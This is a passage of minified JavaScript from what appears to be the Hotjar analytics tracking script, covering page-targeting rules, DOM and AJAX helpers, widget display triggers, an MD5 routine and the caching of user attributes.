hj.userDeviceType||(hj.userDeviceType=O(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),Q=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),ct=function(h,l,f,y,E){var T=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(T," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return T++,h()?(clearInterval(L),l(!0)):T>=y?(clearInterval(L),l(!1)):void 0},f)},ft=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Jt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function le(h){try{return decodeURIComponent(h)}catch{return h}}function he(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(le(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var P={},X={};function J(h,l){var f;if(!P.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,T){return!T||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?T:(new Date(T).valueOf()/1e3).toFixed(0)}(h,l);return(f=P.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,T,L){var k=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(k+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(k,"targeting")),E.component!=="attribute"&&E.component!=="event"||(k+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+T+(E.negate?" [NEGATE]":""),hj.log.debug(k,"targeting"))}(h,l,f),f)}function nt(h){var l,f=M();return(l=h.length===0||h.length===3||h.some(function(y){return J(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},xt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},ze=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},ys=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Hs=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return xt(ze,h,function(){return!1})},qe=function(h){return ge(xt(ys,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(xt(Hs,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};P.matchUrl=function(h,l){var f,y=!1,E=!1,T=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var k,R;if(!(y=!!(f=h[L])&&J(f,l))||(k=f)!==null&&k!==void 0&&k.negate||(T=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=T&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},P.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,T,L,k,R=h.rules,B=h.userAttributeMatchLogic,z={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:P.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var st=R[K];if(st!==void 0){var a=z[st.component];a!==void 0?a.rules.push(st):hj.exceptions.log(new Error("Targeting error - ".concat(z[st.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var S=function(C,D){var ot;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ot=X[l])===null||ot===void 0||ot.push({eventName:C,callback:D}),hj.event.listen(C,D))};if(Object.keys(X).forEach(function(C){var D;C!==l&&((D=X[C])===null||D===void 0||D.forEach(function(ot){hj.event.removeListener(ot.eventName,ot.callback)}),delete X[C])}),(y=z.device)!==null&&y!==void 0&&y.doMatch&&((E=z.device)===null||E===void 0||!E.doMatch(z.device.rules)))return!1;var v=function(){var C;return function(D,ot){function et(Ee){hj.log.debug(Ee,"targeting")}if(D===void 0||D.length===0)return et("No specific user attribute targeting rules set."),!0;var te=function(Ee){return J(Ee,hj.userAttributes.get(Ee.name))};return ot==="and"&&D.every(te)?(et("All user attributes matched. (AND logic)"),!0):ot==="or"&&D.some(te)?(et("A user attribute matched. (OR logic)"),!0):(et("User attributes set do not match current visitor."),!1)}((C=z.attribute)===null||C===void 0?void 0:C.rules,B!=null?B:"and")},A=(T=z.trigger)===null||T===void 0?void 0:T.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){v()&&(f==null||f(!0))};A.forEach(function(C){var D="trigger:"+C.pattern;S(D,m)})}var N=z.url&&z.url.doMatch&&((L=z.url)===null||L===void 0?void 0:L.doMatch(z.url.rules,l));return((k=z.attribute)===null||k===void 0?void 0:k.rules.length)===0||v()?!!N&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),S("user-attributes-set",function(){N&&v()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),P.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:qe(function(h,l){return Number(l)>Number(h.pattern)}),less_than:qe(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return P.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var ue={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return ue.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var wt=function(h){var l,f,y,E=window._hjDocument||document;if(H.selector=h,H.isWindow(h))return this[0]=window,this.length=1,this;if(H.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};wt.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},wt.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},wt.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},wt.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},wt.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},wt.prototype.on=function(h,l,f,y){var E,T,L,k,R,B,z,K,st=h.split(" ");if(y=!!y,H.isDocument(this[0])&&typeof l=="string")for(T=0;T<st.length;T+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+st[T],k=function(a){if(R=document.querySelectorAll(l)){for(B=a.target,z=-1;B&&(z=Array.prototype.indexOf.call(R,B))===-1;)B=B.parentElement;z>-1&&f.call(B,a)}},Array.isArray(H.eventHandlers[L])||(H.eventHandlers[L]=[]),H.eventHandlers[L].push(k),document.addEventListener(st[T].split(".")[0],k,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(H.eventHandlers.document)||(H.eventHandlers.document=[]),H.eventHandlers.document.push(l),this[0].addEventListener(st[T].split(".")[0],l,y));else if(H.isDocument(this[0]))for(T=0;T<st.length;T+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+st[T],Array.isArray(H.eventHandlers[L])||(H.eventHandlers[L]=[]),H.eventHandlers[L].push(l),document.addEventListener(st[T].split(".")[0],l,y);else if(H.isWindow(this[0]))for(T=0;T<st.length;T+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+st[T],Array.isArray(H.eventHandlers[L])||(H.eventHandlers[L]=[]),H.eventHandlers[L].push(l),window.addEventListener(st[T].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(T=0;T<st.length;T+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=H.selector+"."+st[T],Array.isArray(H.eventHandlers[L])||(H.eventHandlers[L]=[]),H.eventHandlers[L].push(l),this[E].addEventListener(st[T].split(".")[0],l,y);return this},wt.prototype.off=function(h,l,f,y){var E,T,L,k=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(T=0;T<k.length;T+=1)if(H.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(H.eventHandlers[l+"."+k[T]])==="object"){for(L=0;L<H.eventHandlers[l+"."+k[T]].length;L+=1)document.removeEventListener(k[T].split(".")[0],H.eventHandlers[l+"."+k[T]][L],!0);delete H.eventHandlers[l+"."+k[T]]}}else document.removeEventListener(k[T].split(".")[0],f,y);else if(H.isDocument(this[E]))if(l===void 0){if(Tt(H.eventHandlers["document."+k[T]])==="object"){for(L=0;L<H.eventHandlers["document."+k[T]].length;L+=1)document.removeEventListener(k[T].split(".")[0],H.eventHandlers["document."+k[T]][L],y);delete H.eventHandlers["document."+k[T]]}}else document.removeEventListener(k[T].split(".")[0],l,y);else if(H.isWindow(this[E]))if(l===void 0){if(Tt(H.eventHandlers["window."+k[T]])==="object"){for(L=0;L<H.eventHandlers["window."+k[T]].length;L+=1)window.removeEventListener(k[T].split(".")[0],H.eventHandlers["window."+k[T]][L],y);delete H.eventHandlers["window."+k[T]]}}else window.removeEventListener(k[T].split(".")[0],l,y);else if(l===void 0){if(Tt(H.eventHandlers[H.selector+"."+k[T]])==="object"){for(L=0;L<H.eventHandlers[H.selector+"."+k[T]].length;L+=1)this[E].removeEventListener(k[T].split(".")[0],H.eventHandlers[H.selector+"."+k[T]][L],y);delete H.eventHandlers[H.selector+"."+k[T]]}}else this[E].removeEventListener(k[T].split(".")[0],l,y);return this},wt.prototype.scrollTop=function(){return H.isWindow(this[0])||H.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},wt.prototype.scrollLeft=function(){return H.isWindow(this[0])||H.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},wt.prototype.height=function(){var h;return H.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},wt.prototype.width=function(){var h;return H.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},wt.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},wt.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),T=E.length;T>=0;T-=1)if(E[T]===l)return!0;return!1}(this[0],h)},wt.prototype.ready=function(h){H.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},wt.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?H(this[0].parentNode.host):H(this[0].parentNode)},wt.prototype.get=function(h){return this[h]},wt.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var H=function(h){return new wt(h)};H.isFunction=function(h){return typeof h=="function"},H.isWindow=function(h){return h===s.g},H.isDocument=function(h,l){return h===(l||document)},H.noop=function(){},H.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},H.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},H.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},wt.prototype.append=function(h){var l;Tt(h)==="object"?H.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):H.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},H.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?H.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):H.isFunction(h.error)&&h.error(l)},l.onerror=function(){H.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){H.isFunction(h.timeout)&&h.timeout(l)},H.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},H.eventHandlers={},H.selector="",H.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},H.isUndefined=function(h){return h===void 0},H.isNullOrUndefined=function(h){return h===null||H.isUndefined(h)},H.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},H.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var Tn={get:function(h,l,f){l=l||H.noop,f=f||H.noop,H.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||H.noop,y=y||H.noop;var T=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return H.ajax({url:T,type:"POST",data:(E==null?void 0:E.contentType)==="json"?H.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||H.noop,y=y||H.noop,H.ajax({url:h,type:"PUT",data:H.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||H.noop,y=y||H.noop,H.ajax({url:h,type:"POST",data:H.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},ci=[],Bs=[];function bn(h,l){hj.tryCatch(l,"Rendering")(h)}function Bi(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function Fi(h,l,f){var y=hj.hq(document),E=hj.hq(window),T=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}ci.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(k){var R,B,z,K;T.push({x:k.clientX,y:k.clientY}),T.length>2&&(((R=T[1])===null||R===void 0?void 0:R.x)===((B=T[2])===null||B===void 0?void 0:B.x)&&((z=T[1])===null||z===void 0?void 0:z.y)===((K=T[2])===null||K===void 0?void 0:K.y)?T.pop():T.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(k){var R=this;k.relatedTarget&&(!R||k.relatedTarget===R||R.compareDocumentPosition(k.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(B){var z=T[1],K=T[0];if(B|=0,z!==void 0&&!(K&&z.y>=K.y||B>0)){if(K&&K.x===z.x)L();else if(K){var st=K.y-z.y/K.x-z.x,a=-(K.y-st*K.x)/st;a>0&&a<E.width()&&L()}}}(k.clientY)},"Rendering"))}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window);Bs.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var T=y.height();(y.scrollTop()+Q().height)/T>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Es={clearAllAbandonEvents:hj.tryCatch(function(){ci.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),ci=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){Bs.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),Bs=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:bn,delay:Bi,abandon:Fi,scroll:Gi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function li(h,l){var f=Bt(f=h[0],T=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Bt(y,f,T,E,l[1],12,-389564586),E=Bt(E,y,f,T,l[2],17,606105819),T=Bt(T,E,y,f,l[3],22,-1044525330);f=Bt(f,T,E,y,l[4],7,-176418897),y=Bt(y,f,T,E,l[5],12,1200080426),E=Bt(E,y,f,T,l[6],17,-1473231341),T=Bt(T,E,y,f,l[7],22,-45705983),f=Bt(f,T,E,y,l[8],7,1770035416),y=Bt(y,f,T,E,l[9],12,-1958414417),E=Bt(E,y,f,T,l[10],17,-42063),T=Bt(T,E,y,f,l[11],22,-1990404162),f=Bt(f,T,E,y,l[12],7,1804603682),y=Bt(y,f,T,E,l[13],12,-40341101),E=Bt(E,y,f,T,l[14],17,-1502002290),f=zt(f,T=Bt(T,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=zt(y,f,T,E,l[6],9,-1069501632),E=zt(E,y,f,T,l[11],14,643717713),T=zt(T,E,y,f,l[0],20,-373897302),f=zt(f,T,E,y,l[5],5,-701558691),y=zt(y,f,T,E,l[10],9,38016083),E=zt(E,y,f,T,l[15],14,-660478335),T=zt(T,E,y,f,l[4],20,-405537848),f=zt(f,T,E,y,l[9],5,568446438),y=zt(y,f,T,E,l[14],9,-1019803690),E=zt(E,y,f,T,l[3],14,-187363961),T=zt(T,E,y,f,l[8],20,1163531501),f=zt(f,T,E,y,l[13],5,-1444681467),y=zt(y,f,T,E,l[2],9,-51403784),E=zt(E,y,f,T,l[7],14,1735328473),f=Qt(f,T=zt(T,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Qt(y,f,T,E,l[8],11,-2022574463),E=Qt(E,y,f,T,l[11],16,1839030562),T=Qt(T,E,y,f,l[14],23,-35309556),f=Qt(f,T,E,y,l[1],4,-1530992060),y=Qt(y,f,T,E,l[4],11,1272893353),E=Qt(E,y,f,T,l[7],16,-155497632),T=Qt(T,E,y,f,l[10],23,-1094730640),f=Qt(f,T,E,y,l[13],4,681279174),y=Qt(y,f,T,E,l[0],11,-358537222),E=Qt(E,y,f,T,l[3],16,-722521979),T=Qt(T,E,y,f,l[6],23,76029189),f=Qt(f,T,E,y,l[9],4,-640364487),y=Qt(y,f,T,E,l[12],11,-421815835),E=Qt(E,y,f,T,l[15],16,530742520),f=Zt(f,T=Qt(T,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Zt(y,f,T,E,l[7],10,1126891415),E=Zt(E,y,f,T,l[14],15,-1416354905),T=Zt(T,E,y,f,l[5],21,-57434055),f=Zt(f,T,E,y,l[12],6,1700485571),y=Zt(y,f,T,E,l[3],10,-1894986606),E=Zt(E,y,f,T,l[10],15,-1051523),T=Zt(T,E,y,f,l[1],21,-2054922799),f=Zt(f,T,E,y,l[8],6,1873313359),y=Zt(y,f,T,E,l[15],10,-30611744),E=Zt(E,y,f,T,l[6],15,-1560198380),T=Zt(T,E,y,f,l[13],21,1309151649),f=Zt(f,T,E,y,l[4],6,-145523070),y=Zt(y,f,T,E,l[11],10,-1120210379),E=Zt(E,y,f,T,l[2],15,718787259),T=Zt(T,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(T,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function Ss(h,l,f,y,E,T){return l=we(we(l,h),we(y,T)),we(l<<E|l>>>32-E,f)}function Bt(h,l,f,y,E,T,L){return Ss(l&f|~l&y,h,l,E,T,L)}function zt(h,l,f,y,E,T,L){return Ss(l&y|f&~y,h,l,E,T,L)}function Qt(h,l,f,y,E,T,L){return Ss(l^f^y,h,l,E,T,L)}function Zt(h,l,f,y,E,T,L){return Ss(f^(l|~y),h,l,E,T,L)}function So(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var Rn="0123456789abcdef".split("");function vo(h){for(var l="",f=0;4>f;f++)l+=Rn[h>>8*f+4&15]+Rn[h>>8*f&15];return l}var Cn=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=vo(y[E]);return y.join("")}(function(y){var E,T=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)li(L,So(y.substring(E-64,E)));y=y.substring(E-64);var k=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)k[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(k[E>>2]|=128<<(E%4<<3),55<E)for(li(L,k),E=0;16>E;E++)k[E]=0;return k[14]=8*T,li(L,k),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Cn("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var _t={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&j(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(_t.id=h.userId,_t.attributes=h.attributes,delete _t.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){_t.id=void 0,_t.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,T,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),_t.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(_t.id!==void 0&&_t.id!==null&&_t.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),_t.reset()),_t.id=h,_t.attributes=(f=_t.attributes,y={},E={},[f,l].forEach(function(k){if(k)for(var R in k)Object.prototype.hasOwnProperty.call(k,R)&&R!=="length"&&(y[R]=k[R])}),Object.keys(y).sort().forEach(function(k){E[k]=y[k]}),E),T={attributes:_t.attributes,userId:_t.id},L=hj.b64EncodeUnicode(JSON.stringify(T)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?_t.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(_t.id!==void 0||Object.keys(_t.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:_t.attributes,userId:_t.id}));if(l===f)return h(null,_t.id,_t.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(T){T.errors&&Object.keys(T.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",T):hj.log.debug("User validation API call successful.","userAttributes",T)},"userAttributes"),hj.tryCatch(function(T){hj.log.debug("User Attributes validation API call failed.","userAttributes",T.responseText&&JSON.parse(T.responseText)||"unknown_failure")},"userAttributes"))}(_t.id,_t.attributes),hj.bridge.flushUserAttributes(_t.id,_t.attributes),h(null,_t.id,_t.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?_t.id:h&&_t.attributes[h]},"userAttributes.get")},hi={},$i={"user.id":void 0},_o={get:function(h){return $i[h]},set:function(h,l){$i[h]=l;var f=hi[h];typeof f=="function"&&l&&(f(l),delete hi[h])},on:function(h,l){hi[h]=l;var f=$i[h];f&&(l(f),delete hi[h])},reset:function(){hi={},$i={"user.id":void 0}}},Sr=hj.tryCatch(function(){var h=function(){try{return 